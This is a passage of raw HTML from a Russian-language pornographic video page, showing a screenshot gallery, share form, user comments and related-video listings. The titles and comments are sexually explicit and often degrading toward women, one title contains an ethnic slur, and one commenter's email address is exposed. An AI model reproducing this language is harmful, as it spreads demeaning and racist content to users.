									</a>
																																<a href="https://pornoreka.tv/get_file/0/426c3678405a79f287642fe01bc35b32/8000/8134/screenshots/13.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/13.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/efa992ef60fa5c08f6d545a0ee28a53a/8000/8134/screenshots/14.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/14.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/ecee06bfbf5067a53f087ed9a3ac8ca3/8000/8134/screenshots/15.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/15.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/51c62ee44b2568c32ecc7265851362ce/8000/8134/screenshots/16.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/16.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/20a860e55123643cef4150d16381042f/8000/8134/screenshots/17.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/17.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/8fb94d574c5026308351f6371efbd0df/8000/8134/screenshots/18.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/18.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/012d1c3ae167bca3e558827fc6e1d913/8000/8134/screenshots/19.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/19.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/c149806eebb750823f54253f5b779fb3/8000/8134/screenshots/20.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/20.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Ссылка на это видео</label>
								<input type="text" id="share_link" class="textfield middle" value="https://pornoreka.tv/videos/8134/huduyu-russkuyu-pornozvezdu-ebut-vo-vse-shcheli-tri-chlena/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB код</label>
								<input type="text" id="share_bb_code" class="textfield"
									value="[url=https://pornoreka.tv/videos/8134/huduyu-russkuyu-pornozvezdu-ebut-vo-vse-shcheli-tri-chlena/]Худую русскую порнозвезду ебут во все щели три члена[/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed код</label>
									<input type="text" id="share_embed_code" class="textfield embed-code"
										value=""
										readonly>
								</div>
																	<div class="row">
										<label class="field-label">Размер embed</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x225"
												data-embed-size="400x225">400x225</a>
																						<a class="embed-button" href="#embed_480x270"
												data-embed-size="480x270">480x270</a>
																						<a class="embed-button" href="#embed_640x360"
												data-embed-size="640x360">640x360</a>
																						<a class="embed-button" href="#embed_960x540"
												data-embed-size="960x540">960x540</a>
											<a class="embed-button embed-button-custom" href="#embed_custom"
												data-embed-size="854x480">Свой:
												<span class="embed-code-custom-width-label">854</span>x<span
													class="embed-code-custom-height-label">480</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width"
													class="field-label">Размер embed</label>
												<input type="text" id="share_embed_code_width" value="854"
													class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="480"
													class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
							<label class="field-label">Комментарии</label>
		<span class="hint">
																				10 комментариев
					</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя, если хотите персонифицировать свой комментарий"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
							<div class="captcha-control">
																	<div class="image">
										<img data-src="https://pornoreka.tv/captcha/comments/?rand=1768667326" alt="Картинка защиты"/>
										<label for="comment_code" class="field-label required">Код защиты</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="8134">
								<input type="submit" class="submit" value="Отправить">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments ">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
											<div class="item " data-comment-id="96071">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating ">0</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Нади</span>
														3 месяца назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Давай попробуем</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="88009">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating ">0</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Андрей</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Очаровательная деваха!!! Женился бы не раздумывая, хоял бы ее, лелеял и конечно без перестанно трахал-трахал-трахал!</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="86893">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">9</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Nadi</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Как же я хочу чтоб меня также толпой долбили</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="55996">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">2</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Андрей</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Хочу её в жены с такой  рабочей попкой!!!!</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="56060">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">3</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">StranNik</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Как она красиво на дилдо с 6.20 минуты исполняет. Не девочка а мечта... Такую точно в жены надо брать!</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="59622">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">5</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Андрей</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Мне такую жену бы сейчас. Любил, ценил и обожал..... Ммммм.....</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="82431">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating ">0</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Anonymous</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Винсент всегда был таким обходительным, таким нежным , а тут..!</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="25027">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">9</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Блуд </span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Хочу поговорить на тему того что да как </span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="45619">
					<div class="image">
																					<a href="https://pornoreka.tv/members/21906/" title="Aivengo242424@mail.ru">
																			<span class="no-thumb ">нет фото</span>
																	</a>
																		</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">6</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<a class="username" href="https://pornoreka.tv/members/21906/">Aivengo242424@mail.ru</a>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Прямо схватить и в загс. Хочу чтобы её ебали на свадьбе все мои друзья и после свадьбы тоже.</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="53087">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">5</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Kĺopz</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">АБАЖАЮ ТАКИХ,ИМЕЮ ТАКУЮ,ПРОСТО ДИКИЙ ОГОНЬ!!!</span>&raquo;
													</p>
					</div>
				</div>
					</div>

								</div>
</div></div>

	<div class="popup-edit-comment hidden">
		<strong class="popup-title">Редактировать комментарий</strong>
		<div class="popup-holder">
			<form method="post">
				<div class="generic-error hidden"></div>
				<div>
					<div class="row">
						<label for="edit_comment_message" class="field-label">Комментарий</label>
													<div class="smileys-support two-lines">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="edit_comment_message" name="comment" rows="4" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
						<input type="hidden" name="action" value="edit_comment"/>
						<input type="hidden" name="comment_id" value="">
						<input type="submit" class="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>

				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Похожие видео</span></li>
		
															<li><a data-action="ajax" data-container-id="list_videos_related_videos_filter_list" data-block-id="list_videos_related_videos" data-parameters="mode_related:4">Еще видео с Berlin</a></li>
					
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/5446/huduyu-russkuyu-malyshku-v-2-chlena-da-vo-vse-shcheli/" title="Худую русскую малышку в 2 члена да во все щели!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5446/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5446/650x366/7.jpg" alt="Худую русскую малышку в 2 члена да во все щели!"  data-preview="https://pornoreka.tv/get_file/1/72bdc0832e14ee9771029c70be99249c/5000/5446/5446.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5446" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5446" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Худую русскую малышку в 2 члена да во все щели!
															</strong>
							<div class="wrap">
								<div class="duration">26:06</div>

																								<div class="rating positive">
									78%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">160K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5455/sladkuyu-huduyu-russkuyu-krasotku-dolbut-v-2-chlena-vo-vse-shcheli/" title="Сладкую худую русскую красотку долбут в 2 члена во все щели" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5455/426x240/5.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5455/650x366/5.jpg" alt="Сладкую худую русскую красотку долбут в 2 члена во все щели"  data-preview="https://pornoreka.tv/get_file/1/28f7b3cc420dc4fcb7b7cdda4fbd4898/5000/5455/5455.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5455" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5455" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Сладкую худую русскую красотку долбут в 2 члена во все щели
															</strong>
							<div class="wrap">
								<div class="duration">26:33</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">342K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6525/russkuyu-huduyu-bryunetku-jestko-terebyat-vo-vse-shcheli-2-chlena/" title="Русскую худую брюнетку жестко теребят во все щели 2 члена" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6525/426x240/20.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6525/650x366/20.jpg" alt="Русскую худую брюнетку жестко теребят во все щели 2 члена"  data-preview="https://pornoreka.tv/get_file/1/7609225e4b267d018f1b33e29f105668/6000/6525/6525.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6525" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6525" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Русскую худую брюнетку жестко теребят во все щели 2 члена
															</strong>
							<div class="wrap">
								<div class="duration">29:30</div>

																								<div class="rating positive">
									76%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 месяца назад</em></div>
								<div class="views">220K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/701/russkuyu-pornozvezdu-moniku-foks-grubo-otodrali-v-3-chlena-v-anal/" title="Русскую порнозвезду Монику Фокс грубо отодрали в 3 члена в анал" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/701/426x240/13.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/701/650x366/13.jpg" alt="Русскую порнозвезду Монику Фокс грубо отодрали в 3 члена в анал"  data-preview="https://pornoreka.tv/get_file/1/e8463a6849822ec4aa1bc9db7e965424/0/701/701.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="701" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="701" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Русскую порнозвезду Монику Фокс грубо отодрали в 3 члена в анал
															</strong>
							<div class="wrap">
								<div class="duration">51:01</div>

																								<div class="rating positive">
									70%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">460K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7492/mooldenkuyu-russkuyu-bryunetku-sashu-v-2-chlena-vo-vse-shcheli/" title="Молоденькую русскую брюнетку Сашу в 2 члена во все щели" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7492/426x240/5.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7492/650x366/5.jpg" alt="Молоденькую русскую брюнетку Сашу в 2 члена во все щели"  data-preview="https://pornoreka.tv/get_file/1/fe8a82a43d8ec330f05eb06c83f8290f/7000/7492/7492.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7492" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7492" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Молоденькую русскую брюнетку Сашу в 2 члена во все щели
															</strong>
							<div class="wrap">
								<div class="duration">31:31</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">139K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7487/russkuyu-devushku-oksanu-v-18-let-trahayut-vo-vse-shcheli-2-chlena/" title="Русскую девушку Оксану в 18 лет трахают во все щели 2 члена" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7487/426x240/5.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7487/650x366/5.jpg" alt="Русскую девушку Оксану в 18 лет трахают во все щели 2 члена"  data-preview="https://pornoreka.tv/get_file/1/07fe155725375c6a318bc9718d8e8e16/7000/7487/7487.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7487" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7487" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Русскую девушку Оксану в 18 лет трахают во все щели 2 члена
															</strong>
							<div class="wrap">
								<div class="duration">24:27</div>

																								<div class="rating positive">
									79%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">461K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2886/huduyu-russkuyu-suchku-zatrahali-v-tri-chlena/" title="Худую русскую сучку затрахали в три члена" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2886/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2886/650x366/7.jpg" alt="Худую русскую сучку затрахали в три члена"  data-preview="https://pornoreka.tv/get_file/1/54f9607a974d40ccd29e39a5a8b90429/2000/2886/2886.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2886" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2886" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Худую русскую сучку затрахали в три члена
															</strong>
							<div class="wrap">
								<div class="duration">7:01</div>

																								<div class="rating positive">
									68%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">106K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6300/huduyu-suchku-prut-vo-vse-shcheli-2-bolshih-chlena/" title="Худую сучку прут во все щели 2 больших члена" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6300/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6300/650x366/7.jpg" alt="Худую сучку прут во все щели 2 больших члена"  data-preview="https://pornoreka.tv/get_file/1/4246be6c6180c3d717c8019455ad3e98/6000/6300/6300.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6300" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6300" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Худую сучку прут во все щели 2 больших члена
															</strong>
							<div class="wrap">
								<div class="duration">39:38</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">142K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7057/negry-ebut-bryunetku-bolshimi-chlenami-vo-vse-shcheli-pri-muje/" title="Негры ебут брюнетку большими членами во все щели при муже" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7057/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7057/650x366/7.jpg" alt="Негры ебут брюнетку большими членами во все щели при муже"  data-preview="https://pornoreka.tv/get_file/1/cc7a361cf9fa921b57b4800d6910dcb0/7000/7057/7057.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7057" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7057" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Негры ебут брюнетку большими членами во все щели при муже
															</strong>
							<div class="wrap">
								<div class="duration">28:56</div>

																								<div class="rating positive">
									58%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">288K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7574/cheshskuyu-dlinnonoguyu-huduyu-bryunetku-cindy-shine-v-2-chlena-vo-vse-shcheli/" title="Чешскую длинноногую худую брюнетку Cindy Shine в 2 члена во все щели" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7574/426x240/6.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7574/650x366/6.jpg" alt="Чешскую длинноногую худую брюнетку Cindy Shine в 2 члена во все щели"  data-preview="https://pornoreka.tv/get_file/1/8faf17caa373893de6cd6d5e4dc04d20/7000/7574/7574.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7574" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7574" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
